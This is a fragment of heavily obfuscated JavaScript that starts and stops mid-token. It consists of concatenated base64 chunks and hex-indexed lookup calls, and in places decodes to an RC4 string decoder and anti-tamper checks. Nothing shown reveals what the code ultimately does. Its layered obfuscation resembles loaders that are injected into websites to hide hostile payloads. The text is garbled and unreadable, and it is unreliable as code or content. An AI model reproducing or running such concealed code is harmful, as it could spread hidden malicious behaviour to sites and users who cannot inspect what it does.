rdmVxJywnc21rM'+_0x1680568y(0x253)+_0x1680568y(0x3dc)+_0x1680568y(0x23d)+'J3RDa05XT3BjS0hlJywnVzZoY0xnaGNQQ'+'2tIJywnZDJsZExXSmRJcScsJ1c1TmRNQ2'+_0x1680568y(0x2f1)+'lRENrVlc3TycsJ1dQUmRSZ3hjSFNrOScs'+'J1c3R0pEOGt2c3EnLCdpU283V1BEeldQO'+'CcsJ1c0eGRKWlpjS2hlJywnV1JkZFJoL2'+'NUbWtuJywn')+('eGVhSFc1L2NORycsJ1dPSE1XNHVoYVcnL'+'CdXUnpQV1FUYVdQZScsJ1c3TmNIdk5jTz'+'hrWScsJ1c0WmRVVzdjSjBhJywnVzQ3Y1J'+'tb01XNU5kTmEnLCdtYkNqV09PdScsJ1c1'+'YXhXNGxjVkNrZycsJ2NmZGNVbWtxV1BpJ'+'ywnVzZDRnQ4a3dCRycsJ1c1RmNOMWVsVz'+'UwJywna1NrZlc2eUFvYScsJ2FDbzBpWml'+'nJywnVzdHQ1dRaGNLbW8vJywneUNvSnhT'+'b094VycsJ1c2TG9XUUcwb0cnLCd6TDRtV'+'zdGY1BXJywnVzZxWFdQM2NLU29lJywncE'+'NvVldPSDVXUDQnLCdvc1ZkUGdoZFNxJyw'+_0x1680568y(0x322)+'VzdaY0s4b2ZXNEJkVXEnLCdqbW90aEdta'+_0x1680568y(0x34f)+_0x1680568y(0x32e)+'nLCdDOGtEV1F0Y0xzMCcsJ1c0eGNUQ29p'+'VzROZEtHJywnV1BaY0x2SHRXUXUnLCd1Q'+'2s1ajhrUHhXJywnVzRTMFc2ZGNRU2taJy'+'wnallaZExta2NXNHEnLCd2bWt6V1BoY0d'+_0x1680568y(0x282)+'T2RjVlNvRCcsJ1dSaGNPQ2tVV1BsY01HJ'+'ywnY1NvQ3BIYUMnLCdXUGluV1JlQVdQcS'+_0x1680568y(0x3df)+'ReGNWcScsJ1dQOVFXT2VHbVcnLCdXUkgr'+_0x1680568y(0x40c)+_0x1680568y(0x2e5)+'FuOVdQRHFXUTAnLCdEOGtCV083Y1JjRyc'+'sJ3JtbzhXUGxkVjhvZScsJ1c1bXJ6OGtV'+'c1cnLCdXNmlTcUNraUFXJywnZ1NrZldQT'+_0x1680568y(0x2d0)+'NNOGsyJywn')+(_0x1680568y(0x28c)+'WtTJywnZnhKY09Da1BXUmEnLCd0bWtsVz'+'dwZFM4a0EnLCdxQ29NanRaY0hXJywnbGQ'+'zZEpDazRXNnUnLCdXNUJkUThvcnpDa2Mn'+'LCdpdTdjS2hkY0lHJywnQThrbVdPN2NNR'+_0x1680568y(0x397)+_0x1680568y(0x39f)+'Da0UnLCdoWnlPbXV5JywnV1FMTldSdlFX'+_0x1680568y(0x307)+'zNXNHUnLCdXUlhLRWFxQScsJ2NYbUFXT1'+'dQJywnVzRkZEdZRmNIZ1cnLCdkdzNkUHR'+'GZExhJywnV1BpcldPaU1XUVcnLCdXNzNj'+'R3dxYVc3MCcsJ1dPRHFXUENLcEcnLCdia'+'HBkSTNQRScsJ1c3RFZXUUdIcGEnLCdXUV'+'JkS2haY1U4a3MnLCdXUVpkT0xCY044a1Q'+'nLCdnQ2s1V092TG5hJywnVzROY0xocVJX'+'NFcnLCdkWUJkSVNrRWVXJywnVzdGZFQ4b'+'1JybWt3JywnRW1rQ25Ta1BXTzgnLCdnck'+'draGdtJywnYzB0Y1FTa0dXUU8nLCdCOG8'+'2dkNvRHNxJywnVzZSZEhDb1hxU2syJywn'+'VzRLdXlTa0J6YScsJ2hmTFBGU2toJywne'+_0x1680568y(0x404)+_0x1680568y(0x25e)+_0x1680568y(0x288)+'eGNHdGknLCdXNGUxdVNrZXdXJywnQW1ra'+'25Da0RXUEcnLCdXT05jUzhra3ZTb0QnLC'+_0x1680568y(0x218)+'nV09KY1Mxdm9XT3EnLCd3U29mRUNvTkZh'+'JywnQW1vU21HM2NJVycsJ3BZV01jM0MnL'+_0x1680568y(0x39a)+'csJ2k4a0VX')+('T2hjSjhvZCcsJ3ZDa0dtQ2s2V1JhJywnZ'+'kNvNFdSak9XUmknLCdXNlNEVzVsY0pTaz'+_0x1680568y(0x283)+_0x1680568y(0x375)+'TFcnLCdGbWtGbFNrOFdRZScsJ3Jta2RXU'+'WRjVHJLJywnV1J4Y1NDa25XTzdjSEcnLC'+'dxbWs1VzVwZFM4a0EnLCdvTnRkVFlaZFB'+'hJywnV1JUT0ZHQ3UnLCdEOG91VzZaY1U4'+'a0cnLCdsTEZjTWZaY0lxJywncUNvbmlIV'+_0x1680568y(0x20f)+_0x1680568y(0x3bd)+_0x1680568y(0x298)+'a0RXUkJjTDhveScsJ2tTb0tXUGJxV1BLJ'+_0x1680568y(0x2d6)+'VxSVc3OCcsJ3NTb1ZXUnBjVjBLJywnVzd'+_0x1680568y(0x2fe)+_0x1680568y(0x2d7)+'107ZnVuY3Rpb24gXzB4NDM0MzAxNmQoYS'+_0x1680568y(0x33c)+'0MzAxNmNbYV07aWYoXzB4NDM0MzAxNmRb'+'J1JiY2J1YyddPT09dW5kZWZpbmVkKXt2Y'+'XIgZD1mdW5jdGlvbihpKXt2YXIgaj0nYW'+'JjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXp'+'BQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZ'+'WjAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO'+'2Zvcih2YXIgbD0weDAsbSxuLG89MHgwO2'+_0x1680568y(0x3ab)+'9bCUweDQ/bSoweDQwK246bixsKyslMHg0'+_0x1680568y(0x3af)+'SddKDB4ZmYmbT4+KC0weDIqbCYweDYpKT'+'oweDApe249')+('alsnaW5kZXhPZiddKG4pO31yZXR1cm4ga'+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+_0x1680568y(0x3fd)+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+'WydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJ'+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+_0x1680568y(0x27d)+'HgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fW'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0'+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+_0x1680568y(0x3e3)+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgwO2Zvcih2YXIgdz0weDA7dzx'+'sWydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgx'+'KSUweDEwMCxvPShvK25bdF0pJTB4MTAwL'+'HA9blt0XSxuW3RdPW5bb10sbltvXT1wLH'+'ErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'obFsnY2hhckNvZGVBdCddKHcpXm5bKG5b'+'dF0rbltvXSklMHgxMDBdKTt9cmV0dXJuI'+'HE7fTtfMHg0MzQzMDE2ZFsnQmRIRkhzJ1'+_0x1680568y(0x367)+'9e30sXzB4NDM0MzAxNmRbJ1JiY2J1Yydd'+_0x1680568y(0x2a2)+'zB4MF0sZj1hK2UsZz1fMHg0MzQzMDE2ZF'+'snaVJGRWNuJ11bZl07aWYoZz09PXVuZGV'+'maW5lZCl7aWYoXzB4NDM0MzAxNmRbJ3p6'+'V1V1aiddPT09dW5kZWZpbmVkKXt2YXIga'+'T1mdW5jdGlvbihqKXt0aGlzWydrWEJXVm'+'UnXT1qLHRo')+(_0x1680568y(0x281)+_0x1680568y(0x2b1)+_0x1680568y(0x334)+'pc1snVGx1V21jJ109J1x4NWN3K1x4MjAq'+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+_0x1680568y(0x360)+'d8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDI'+_0x1680568y(0x23c)+'QVRnQyddPWZ1bmN0aW9uKCl7dmFyIGo9b'+_0x1680568y(0x20d)+'t0aGlzWyd3b3hVQmgnXSksaz1qWyd0ZXN'+'0J10odGhpc1sncVRMSlh3J11bJ3RvU3Ry'+'aW5nJ10oKSk/LS10aGlzWydqWVJMRUwnX'+'VsweDFdOi0tdGhpc1snallSTEVMJ11bMH'+'gwXTtyZXR1cm4gdGhpc1snUkloTndyJ10'+'oayk7fSxpWydwcm90b3R5cGUnXVsnUklo'+_0x1680568y(0x205)+_0x1680568y(0x300)+_0x1680568y(0x285)+_0x1680568y(0x39b)+_0x1680568y(0x348)+'HZhciBrPTB4MCxsPXRoaXNbJ2pZUkxFTC'+_0x1680568y(0x382)+'zWydqWVJMRUwnXVsncHVzaCddKE1hdGhb'+'J3JvdW5kJ10oTWF0aFsncmFuZG9tJ10oK'+_0x1680568y(0x1e5)+'d0aCddO31yZXR1cm4gaih0aGlzWydqWVJ'+'MRUwnXVsweDBdKTt9LG5ldyBpKF8weDQz'+_0x1680568y(0x3d7)+_0x1680568y(0x1fa)+_0x1680568y(0x1d7))+('MDE2ZFsnQmRIRkhzJ10oYyxiKSxfMHg0M'+'zQzMDE2ZFsnaVJGRWNuJ11bZl09Yzt9ZW'+_0x1680568y(0x373)+'vbihhLGIpe3ZhciBGPV8weDQzNDMwMTZk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz1wY'+'XJzZUludChGKDB4MWI2LCdIdUtTJykpK3'+'BhcnNlSW50KEYoMHg1YzQsJzJTZzAnKSk'+_0x1680568y(0x2eb)+_0x1680568y(0x378)+_0x1680568y(0x227)+'J0JCcpKSstcGFyc2VJbnQoRigweDFlNiw'+'nQjhkMicpKSpwYXJzZUludChGKDB4MWZk'+'LCdIdUtTJykpK3BhcnNlSW50KEYoMHgxM'+'WUsJzJTZzAnKSkqLXBhcnNlSW50KEYoMH'+'gxZTksJ3N4XWgnKSkrLXBhcnNlSW50KEY'+_0x1680568y(0x3bf)+'YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDQzNDMwMTZjLDB4OTRmNWMpLCFmdW5j'+'dGlvbigpe3ZhciBHPV8weDQzNDMwMTZkL'+'GQ9e307ZFtHKDB4MzJmLCd5REZwJyldPU'+'coMHg2OWIsJyRCdCQnKStHKDB4Mjk5LCd'+_0x1680568y(0x3f9)+'PWZ1bmN0aW9uKG4pe3JldHVybiBuKCk7f'+'SxkW0coMHg1ZGQsJ0FNdWwnKV09ZnVuY3'+'Rpb24obixvLHApe3JldHVybiBuKG8scCk'+'7fSxkW0coMHg1MTEsJ1hQUWsnKV09ZnVu'+'Y3Rpb24obixvKXtyZXR1cm4gbjxvO30sZ'+'FtHKDB4NThjLCclVlslJyldPWZ1bmN0aW'+'9uKG4sbyl7')+('cmV0dXJuIG4hPT1vO30sZFtHKDB4NDMwL'+_0x1680568y(0x2b2)+_0x1680568y(0x223)+_0x1680568y(0x22c)+_0x1680568y(0x1f8)+'CdpNENmJyldPWZ1bmN0aW9uKG4sbyl7cm'+_0x1680568y(0x1d8)+'UXWdMJyldPUcoMHgzMjYsJ2IoSCMnKStH'+_0x1680568y(0x268)+_0x1680568y(0x3cb)+'V0dXJuIG49PT1vO30sZFtHKDB4NDZhLCd'+_0x1680568y(0x2a0)+'dCcsZFtHKDB4MTY1LCc2MTVyJyldPWZ1b'+'mN0aW9uKG4sbyl7cmV0dXJuIG49PT1vO3'+'0sZFtHKDB4NmQwLCdAVnVWJyldPUcoMHg'+_0x1680568y(0x1d5)+_0x1680568y(0x250)+_0x1680568y(0x386)+_0x1680568y(0x1f7)+'0aW9uKG4sbyl7cmV0dXJuIG4+PW87fSxk'+'W0coMHg2MWYsJ0cycUQnKV09ZnVuY3Rpb'+_0x1680568y(0x2af)+_0x1680568y(0x2bf)+'uLG8pe3JldHVybiBuK287fSxkW0coMHg1'+'ZTAsJ3N4XWgnKV09ZnVuY3Rpb24obixvK'+'XtyZXR1cm4gbi1vO30sZFtHKDB4NmE4LC'+'d6dWsjJyldPUcoMHg0MjgsJ0VsN0EnKSt'+'HKDB4NGFjLCdQcVIyJykrRygweDQ0OSwn'+_0x1680568y(0x2e2)+'DB4NjdjLCdzcUVFJykrRygweDRiNiwnZT'+'QwaScpK0co')+(_0x1680568y(0x309)+'0s1JykrRygweDVmYywnMypEQicpK0coMH'+_0x1680568y(0x2c4)+'2JykrJ10nLGRbRygweDVmOSwnYihIIycp'+_0x1680568y(0x350)+'iwnSnVZWScpK0coMHg0ZTgsJ2haKXonKS'+'tHKDB4NDhiLCczKkRCJykrRygweDU3OSw'+'nenVrIycpK0coMHg3NDIsJ3NxRUUnKStH'+'KDB4NzJjLCdzeF1oJykrRygweDQ4ZCwnJ'+'VZbJScpK0coMHgyOWEsJ2lbKTUnKStHKD'+'B4MjI3LCd1dkAkJykrRygweDNmOCwnRjB'+_0x1680568y(0x2b3)+'NDc0LCdHMnFEJykrRygweDVmZCwnZWUpT'+'icpK0coMHgyZTEsJ0pVQ2UnKSsnaycsZF'+_0x1680568y(0x243)+'uKG4sbyl7cmV0dXJuIG4obyk7fSxkW0co'+'MHg2ZTksJ3p1ayMnKV09RygweDJkYSwnR'+'FM0JScpK0coMHg0MjYsJzMqREInKStHKD'+_0x1680568y(0x296)+'SZScpK0coMHg0MjksJ3ZUNTEnKStHKDB4'+'NWQwLCdlZSlOJykrRygweDU5ZiwnQjhkM'+_0x1680568y(0x1fd)+'NlLCdpTG5VJykrRygweDE2NiwneVZwZyc'+'pK0coMHgxMjAsJ0pVQ2UnKStHKDB4NTlj'+'LCdGQTl2JykrRygweDM3YSwnQU11bCcpK'+'0coMHgzMWQsJ0I4ZDInKStHKDB4NDRmLC'+'dKVUNlJykrRygweDM5ZSwnUlZpRCcpK0c'+'oMHg0MzYsJ1hQUWsnKStHKDB4MjExLCdl'+'NDBpJykrRygweDU5MSwnMlNnMCcpK0coM'+_0x1680568y(0x3fb)+'dIJykrRygw')+('eDY4ZSwnZTQwaScpK0coMHgyYzUsJ25VS'+'kwnKStHKDB4NjYyLCclVlslJykrRygweD'+'E3ZSwnRzJxRCcpK0coMHgzZTgsJ2VlKU4'+'nKStHKDB4NmIxLCdxZVJDJykrRygweDNh'+_0x1680568y(0x254)+'StHKDB4NTdiLCclVlslJykrRygweDcyNy'+'wnNGN0SScpK0coMHgxMzAsJ3NxRUUnKSt'+'HKDB4MTllLCdFbDdBJykrRygweDM0MCwn'+'VF1nTCcpK0coMHg2MDcsJ25VSkwnKStHK'+_0x1680568y(0x31d)+'ZbJScpK0coMHg1ZjMsJ3N4XWgnKStHKDB'+_0x1680568y(0x259)+'TCcpK0coMHg1NDksJyVWWyUnKStHKDB4N'+'WYwLCdKdVlZJykrRygweDQ5NCwnWFBRay'+_0x1680568y(0x1d9)+_0x1680568y(0x2ab)+_0x1680568y(0x31b)+_0x1680568y(0x219)+'coMHgzYWYsJ2lMblUnKStHKDB4NDU2LCd'+'2VDUxJykrRygweDM3NSwnNjE1cicpK0co'+'MHgxMjMsJ0p1WVknKStHKDB4Mjc0LCd5V'+'nBnJykrRygweDZlMSwnQFZ1VicpK0coMH'+'g0MjIsJ3p1ayMnKStHKDB4NjQwLCdWMlJ'+'lJykrRygweDU4OCwnRkNLNScpK0coMHgx'+'Y2UsJyRCdCQnKStHKDB4MzlmLCdiKEgjJ'+'ykrRygweDEyMiwnJEJ0JCcpK0coMHg0ZT'+'ksJzYxNXInKStHKDB4MjgwLCdlNDBpJyk'+'rRygweDIyZiwnQkJtcScpK0coMHgzMzEs'+'JyVWWyUnKStHKDB4M2Y5LCdlZSlOJykrR'+'ygweDY0ZiwnRkE5dicpK0coMHg2MzUsJ0'+_0x1680568y(0x247))+('KDB4NTM4LCdeRUdQJykrRygweDc2OSwnR'+'FM0JScpK0coMHg0MWMsJ3V2QCQnKStHKD'+'B4NzIwLCdlNDBpJykrRygweDU1MiwnWFB'+'RaycpK0coMHg0OWUsJ3lWcGcnKStHKDB4'+'NzFjLCd1dkAkJykrRygweDI4MywnUlZpR'+'CcpK0coMHg1ODEsJ0pVQ2UnKStHKDB4Mm'+_0x1680568y(0x2f8)+_0x1680568y(0x1e4)+'LCczKkRCJykrRygweDI3MiwnQEZ5TCcpK'+'0coMHg1ZjEsJ3lWcGcnKStHKDB4NzU0LC'+'dEUzQlJykrRygweDE1NywnI1ZvIycpK0c'+'oMHg2MzYsJ0cycUQnKStHKDB4M2JjLCdZ'+_0x1680568y(0x38a)+_0x1680568y(0x3c0)+_0x1680568y(0x303)+'yNzYsJ2haKXonKStHKDB4NDYxLCdIdUtT'+'JykrRygweDFkOSwnSHVLUycpK0coMHgzZ'+'mUsJ3p1ayMnKStHKDB4Njg1LCdpTG5VJy'+_0x1680568y(0x244)+'sJ3FlUkMnKStHKDB4MWM3LCdFaVtKJykr'+'RygweDY5OSwnSlVDZScpK0coMHg2YTMsJ'+'2lbKTUnKStHKDB4NzVjLCd1dkAkJykrRy'+'gweDYzNywnc3FFRScpK0coMHg2NzAsJ3F'+_0x1680568y(0x1cf)+'eDZjNiwnMypEQicpK0coMHgyZjUsJ2haK'+_0x1680568y(0x2c5)+'E0YywneURGcCcpK0coMHg3MWIsJ1lCd0g'+'nKStHKDB4NzQ4LCdZQndIJykrRygweDE1'+'OSwndmhyXScpK0coMHgxOGMsJ0I4ZDInK'+'StHKDB4NzJmLCd2aHJdJykrRygweDZkNi'+_0x1680568y(0x3cf))+('K0coMHg2ZTAsJyVWWyUnKStHKDB4MTdhL'+'CdSVmlEJykrRygweDRjYSwnRzJxRCcpK0'+'coMHg3NGMsJ0FNdWwnKStHKDB4MTUzLCd'+'uVUpMJykrRygweDY4ZCwnQFZ1VicpK0co'+'MHgzODgsJ3lWcGcnKStHKDB4NThhLCdeR'+'UdQJykrRygweDFmNSwnRzJxRCcpK0coMH'+_0x1680568y(0x387)+'nJykrRygweDQzZiwnTGRMVCcpK0coMHgx'+'NjMsJ2IoSCMnKStHKDB4NzJhLCdGQTl2J'+'ykrRygweDM5YywnMypEQicpK0coMHg0MG'+_0x1680568y(0x29f)+'rRygweDE3YywnVjJSZScpK0coMHg2YzUs'+'JzJTZzAnKStHKDB4Nzg4LCdlNDBpJykrR'+'ygweDQwOCwnaUxuVScpK0coMHg3NzIsJ1'+'JWaUQnKStHKDB4MjY3LCdeRUdQJykrRyg'+'weDZmZSwnQEZ5TCcpK0coMHg2ZDMsJ2Io'+'SCMnKStHKDB4MmEzLCdARnlMJykrRygwe'+'DE1NCwndXZAJCcpK0coMHgxZDgsJ0ZBOX'+_0x1680568y(0x32c)+_0x1680568y(0x2f6)+'KStHKDB4MzlhLCdZQndIJykrRygweDFiO'+'SwnSnVZWScpK0coMHgxZDIsJyRCdCQnKS'+'tHKDB4NDljLCdQcVIyJykrRygweDQ2NCw'+'nRFM0JScpK0coMHgzZGMsJzJTZzAnKStH'+_0x1680568y(0x3a2)+'3hdaCcpK0coMHg3MzcsJyVWWyUnKStHKD'+_0x1680568y(0x400)+_0x1680568y(0x37c)+'NDczLCdWMlJlJykrRygweDM1YSwneVZwZ'+'ycpK0coMHgyYzYsJ0xkTFQnKStHKDB4Nj'+'dmLCdQcVIy')+('JykrRygweDRkNSwnRjBmXicpK0coMHg2N'+'2EsJ0VpW0onKStHKDB4NDZkLCdpNENmJy'+'krRygweDFkZCwnTGRMVCcpK0coMHgxM2M'+'sJ3p1ayMnKStHKDB4MTk4LCdUXWdMJykr'+_0x1680568y(0x1e7)+'0ZBOXYnKStHKDB4MmNhLCdxS04lJykrRy'+'gweDczZCwnc3FFRScpK0coMHgyMWIsJ0B'+'WdVYnKStHKDB4MmFlLCdeRUdQJykrRygw'+'eDM0YywnYihIIycpK0coMHg1OWIsJ0h1S'+'1MnKStHKDB4MTQwLCcjVm8jJykrRygweD'+_0x1680568y(0x270)+'nKStHKDB4NGM0LCdeRUdQJykrRygweDY2'+'NCwnTGRMVCcpK0coMHgxNGIsJzMqREInK'+'StHKDB4NjRiLCdxS04lJykrRygweDFjYi'+'wnQFZ1VicpK0coMHgzN2IsJ3FLTiUnKSt'+'HKDB4MzMzLCd2aHJdJykrRygweDVjMywn'+_0x1680568y(0x25c)+'DB4MWQ2LCdoWil6JykrRygweDYxYiwnI1'+'ZvIycpK0coMHg3ODUsJyRCdCQnKStHKDB'+'4NjA5LCdKVUNlJykrRygweDQxNiwnVjJS'+_0x1680568y(0x315)+_0x1680568y(0x365)+_0x1680568y(0x402)+'3LCdYUFFrJykrRygweDE4MCwnaFopeicp'+'K0coMHg1ZmEsJ2haKXonKSsoRygweDE3N'+'ywnUHFSMicpK0coMHg0OWYsJ3Zocl0nKS'+'tHKDB4NTdhLCd5REZwJykrRygweDQ2Niw'+'nV2N2KScpK0coMHgzMjUsJ0VpW0onKStH'+'KDB4MjQ2LCdAVnVWJykrRygweDY2MCwne'+'URGcCcpK0coMHg2OWYsJ3lERnAnKStHKD'+_0x1680568y(0x3b1))+('dUtTJykrRygweDU0NCwnV2N2KScpK0coM'+'Hg0YjAsJzFCNXMnKStHKDB4MzE4LCdiKE'+'gjJykrRygweDE4MSwnNjE1cicpK0coMHg'+_0x1680568y(0x206)+'JykrRygweDZhNSwnRWlbSicpK0coMHgyZ'+'TAsJ3lERnAnKStHKDB4NTAxLCdpWyk1Jy'+_0x1680568y(0x234)+'sJ3FlUkMnKStHKDB4MjQwLCd2VDUxJykr'+'RygweDZlZiwnVF1nTCcpK0coMHg3ODcsJ'+'1RdZ0wnKStHKDB4NTdkLCdlNDBpJykrRy'+'gweDMwZSwnRWw3QScpK0coMHg0N2QsJ1J'+'WaUQnKStHKDB4NjVmLCd5VnBnJykrRygw'+'eDI1MiwnQjhkMicpK0coMHgyOGEsJyNWb'+'yMnKStHKDB4NjU3LCdpWyk1JykrRygweD'+'ZmMSwnRjBmXicpK0coMHgzMTMsJ2U0MGk'+'nKStHKDB4NzYwLCdAVnVWJykrRygweDEx'+'OSwnaUxuVScpK0coMHg3ODMsJzFCNXMnK'+'StHKDB4NmY2LCckQnQkJykrRygweDY5ZS'+_0x1680568y(0x23b)+'HKDB4NzZhLCdXY3YpJykrRygweDYwNiwn'+'RjBmXicpK0coMHg0MzMsJ0I4ZDInKStHK'+'DB4NmM0LCdpWyk1JykrRygweDJlNywnI1'+'ZvIycpK0coMHg3NGIsJ3ZUNTEnKStHKDB'+'4NmE0LCdCOGQyJykrRygweDYzZSwnZWUp'+'TicpK0coMHgyZGQsJyNWbyMnKStHKDB4N'+'TUwLCd1dkAkJykrRygweDE0NywnZWUpTi'+'cpK0coMHgzNWUsJ2IoSCMnKStHKDB4NGE'+'yLCczKkRCJykrRygweDEzYSwnQFZ1Vicp'+'K0coMHg1Y2YsJzMqREInKStHKDB4MzcyL'+'CdiKEgjJykrRygweDZlZCwnV2N2KScpK0'+'coMHg1NjUs')+('JzYxNXInKStHKDB4MjE5LCdxZVJDJykrR'+'ygweDQ1OCwnZTQwaScpK0coMHg2ZjksJ3'+'FlUkMnKStHKDB4MWI3LCd1dkAkJykrRyg'+'weDQ2NSwnenVrIycpK0coMHgyZjEsJ0xk'+'TFQnKStHKDB4NzdhLCdARnlMJykrRygwe'+_0x1680568y(0x3fe)+'onKStHKDB4NDJiLCdEUzQlJykrRygweDV'+'mZiwnMUI1cycpK0coMHgxYjIsJ0YwZl4n'+'KStHKDB4MjU5LCdpWyk1JykrRygweDQyN'+'SwneVZwZycpK0coMHgxNTAsJ15FR1AnKS'+'tHKDB4MWE5LCdCOGQyJykrRygweDVlZSw'+'nblVKTCcpK0coMHgzM2EsJ0JCbXEnKStH'+'KDB4MmM5LCd1dkAkJykrRygweDY1YSwnc'+'3FFRScpK0coMHg0Y2UsJ2VlKU4nKStHKD'+'B4MmE3LCdKdVlZJykrRygweDE0ZCwnMlN'+'nMCcpK0coMHg3MTcsJ0h1S1MnKStHKDB4'+_0x1680568y(0x30d)+'icpK0coMHg0ZTUsJ0VsN0EnKStHKDB4Nz'+'hjLCdWMlJlJykrRygweDIyMCwnMUI1cyc'+'pK0coMHgyMzEsJ3FlUkMnKStHKDB4MTE2'+'LCdWMlJlJykrRygweDI0MSwnV2N2KScpK'+'0coMHgyNTAsJzRjdEknKStHKDB4NjJiLC'+'dEUzQlJykrRygweDM3MCwnJEJ0JCcpK0c'+'oMHgxZGIsJ0h1S1MnKStHKDB4NzVhLCdU'+'XWdMJykrRygweDc1NiwnRFM0JScpK0coM'+'Hg1YjcsJ0p1WVknKStHKDB4MTRhLCc2MT'+'VyJykrRygweDQ5YiwnJVZbJScpK0coMHg'+'xOWYsJ0BWdVYnKStHKDB4MjdjLCdIdUtT'+'JykrRygweDczMSwnWUJ3SCcpK0coMHg2Z'+'DUsJ2k0Q2YnKStHKDB4NGY3LCdZQndIJy'+'krRygweDYw')+(_0x1680568y(0x276)+_0x1680568y(0x3eb)+_0x1680568y(0x2d2)+'HKDB4MWE0LCdGQ0s1JykrRygweDE5NSwn'+_0x1680568y(0x266)+_0x1680568y(0x295)+_0x1680568y(0x3c2)+'4MzNkLCcyU2cwJykrRygweDFjYywnNGN0'+_0x1680568y(0x345)+_0x1680568y(0x240)+'cpK0coMHg2NzEsJzJTZzAnKStHKDB4MTF'+'hLCdBTXVsJykrRygweDE4ZiwnQU11bCcp'+_0x1680568y(0x411)+'CdxZVJDJykrRygweDRhNCwncWVSQycpK0'+_0x1680568y(0x1e0)+'pWyk1JykrRygweDMwZiwnRWlbSicpK0co'+'MHg1ZjIsJzFCNXMnKStHKDB4NTYwLCdoW'+'il6JykrRygweDI3YSwnZTQwaScpK0coMH'+'g0ZTQsJ2lMblUnKStHKDB4NDk2LCdGQ0s'+'1JykrRygweDEyOSwncUtOJScpK0coMHg1'+'NzEsJ0ZDSzUnKStHKDB4MjM2LCdKVUNlJ'+'ykrRygweDJjMiwnWUJ3SCcpK0coMHg2ZD'+_0x1680568y(0x2c6)+'rRygweDU5NiwnJVZbJScpK0coMHg0NWMs'+'J1djdiknKStHKDB4NTRkLCczKkRCJykrR'+'ygweDE5ZCwnRkNLNScpK0coMHg1MWUsJ0'+'xkTFQnKStHKDB4NjExLCdBTXVsJykrRyg'+'weDM2MiwneURGcCcpK0coMHgxNWIsJ0xk'+'TFQnKStHKDB4NTYxLCdGQTl2JykrRygwe'+_0x1680568y(0x304)+'YnKStHKDB4')+('MjZkLCcxQjVzJykrRygweDVkZiwnRzJxR'+'CcpK0coMHg1ZTIsJ0JCbXEnKStHKDB4MW'+'M0LCclVlslJykrRygweDIwMiwnc3hdaCc'+'pK0coMHg1NjgsJ2U0MGknKStHKDB4NDIz'+_0x1680568y(0x1e2)+'0coMHgyMmMsJ0JCbXEnKStHKDB4NjkxLC'+'dSVmlEJykrRygweDIzZiwnWUJ3SCcpK0c'+'oMHg1MjIsJ0JCbXEnKStHKDB4MzhlLCdG'+'Q0s1JykrRygweDY2OCwnVjJSZScpK0coM'+'Hg3ODEsJzMqREInKStHKDB4NTQwLCdpWy'+'k1JykrRygweDQ1YSwncUtOJScpK0coMHg'+'0OWQsJ1lCd0gnKStHKDB4M2MyLCd5VnBn'+_0x1680568y(0x3ca)+'jQsJ0VpW0onKStHKDB4NjIyLCdBTXVsJy'+'krRygweDE1YSwnZTQwaScpK0coMHgxYWY'+'sJ3lWcGcnKStHKDB4NGZlLCdARnlMJykr'+'RygweDU4MCwnRkE5dicpK0coMHg2Y2IsJ'+'0BGeUwnKStHKDB4MWNhLCc0Y3RJJykrRy'+'gweDQyNCwnMUI1cycpK0coMHgzZjEsJ15'+_0x1680568y(0x275)+'eDcwZSwnaTRDZicpK0coMHgxZjQsJ0ZBO'+'XYnKStHKDB4MzZjLCdeRUdQJykrRygweD'+'VlNSwnSnVZWScpK0coMHg3MjUsJyRCdCQ'+'nKStHKDB4MmIzLCckQnQkJykrRygweDJi'+_0x1680568y(0x1fb)+'StHKDB4MzQyLCdxS04lJykrRygweDEzNS'+'wnYihIIycpK0coMHg1MGIsJ0RTNCUnKSt'+'HKDB4MjllLCdlZSlOJykrRygweDY2Mywn'+_0x1680568y(0x389)+'DB4MzJiLCcjVm8jJykrRygweDE3OCwnRF'+'M0JScpK0co')+(_0x1680568y(0x3d0)+'WdMJykrRygweDc0NCwnc3FFRScpK0coMH'+'gzMTYsJ1RdZ0wnKSkrKEcoMHgyZGMsJ1J'+_0x1680568y(0x3f2)+'eDM0ZCwnYihIIycpK0coMHgxNzAsJ3FLT'+'iUnKStHKDB4M2I3LCdSVmlEJykrRygweD'+'Q0YSwnI1ZvIycpK0coMHg2MWQsJ15FR1A'+_0x1680568y(0x1dc)+'OCwndlQ1MScpK0coMHg0ZjQsJ2VlKU4nK'+_0x1680568y(0x27c)+_0x1680568y(0x211)+'HKDB4M2UxLCdQcVIyJykrRygweDM4Miwn'+_0x1680568y(0x39d)+_0x1680568y(0x3d4)+'J3SCcpK0coMHgyNzEsJ3p1ayMnKStHKDB'+'4NDA1LCckQnQkJykrRygweDZkYSwnNjE1'+'cicpK0coMHg1MDcsJ1lCd0gnKStHKDB4M'+_0x1680568y(0x38f)+_0x1680568y(0x3b8)+'yLCdFbDdBJykrRygweDUzMiwnVF1nTCcp'+'K0coMHgyOGYsJzJTZzAnKStHKDB4NTI3L'+'CdpTG5VJykrRygweDEwZiwnRWw3QScpK0'+'coMHg2NzMsJ3V2QCQnKStHKDB4NWE2LCd'+'AVnVWJykrRygweDcwMCwnMypEQicpK0co'+'MHg1NWMsJ0JCbXEnKStHKDB4MWQxLCdGM'+'GZeJykrRygweDQzMSwnNjE1cicpK0coMH'+'g2YjIsJ0ZBOXYnKStHKDB4M2JhLCdMZEx'+_0x1680568y(0x3a7)+'MjYsJ0VsN0E